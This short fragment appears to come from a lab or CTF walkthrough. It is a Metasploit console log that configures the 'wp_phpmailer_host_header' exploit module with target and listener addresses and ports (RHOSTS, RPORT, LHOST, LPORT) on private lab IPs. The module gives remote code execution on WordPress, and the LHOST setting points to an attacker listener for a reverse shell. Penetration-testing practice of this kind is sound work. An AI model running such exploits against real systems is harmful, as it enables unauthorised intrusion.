 msf6 exploit(unix/webapp/wp_phpmailer_host_header) > set RHOSTS 192.168.109.4
RHOSTS => 192.168.109.4
msf6 exploit(unix/webapp/wp_phpmailer_host_header) > set RPORT 59735
RPORT => 59735
msf6 exploit(unix/webapp/wp_phpmailer_host_header) > set LHOST 192.168.109.10
LHOST => 192.168.109.10
msf6 exploit(unix/webapp/wp_phpmailer_host_header) > set LPORT 8081
LPORT => 8081